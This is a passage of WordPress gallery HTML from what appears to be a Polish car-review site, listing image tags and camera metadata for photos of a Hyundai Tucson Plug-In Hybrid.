768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (7)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (7)" style="width: 352px; height: 235px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 476px;" data-original-width="1068" data-original-height="476" > <div class="gallery-group images-2" style="width: 355px; height: 476px;" data-original-width="355" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-12/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31649" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204554&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;93&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (12)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (12)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (12)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31649" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204554&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;93&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (12)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-12.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (12)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (12)" style="width: 351px; height: 234px;" /></noscript> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-10/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31647" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204395&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (10)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (10)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (10)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31647" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204395&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (10)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-10.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (10)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (10)" style="width: 351px; height: 234px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 713px; height: 476px;" data-original-width="713" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-9/" border="0" itemprop="url"> <meta itemprop="width" content="709"> <meta itemprop="height" content="472"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31646" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204366&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (9)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?w=709&#038;h=472&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (9)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (9)" style="width: 709px; height: 472px;" /><noscript><img decoding="async" class="" data-attachment-id="31646" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204366&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (9)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?w=709&#038;h=472&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-9.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (9)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (9)" style="width: 709px; height: 472px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 357px;" data-original-width="1068" data-original-height="357" > <div class="gallery-group images-1" style="width: 534px; height: 357px;" data-original-width="534" data-original-height="357" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-8/" border="0" itemprop="url"> <meta itemprop="width" content="530"> <meta itemprop="height" content="353"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31645" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204321&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?w=530&#038;h=353&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" style="width: 530px; height: 353px;" /><noscript><img decoding="async" class="" data-attachment-id="31645" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204321&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?w=530&#038;h=353&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" style="width: 530px; height: 353px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 534px; height: 357px;" data-original-width="534" data-original-height="357" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-4/" border="0" itemprop="url"> <meta itemprop="width" content="530"> <meta itemprop="height" content="353"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31641" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203937&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (4)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?w=530&#038;h=353&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=595%2C397&amp;ssl=1 595w, 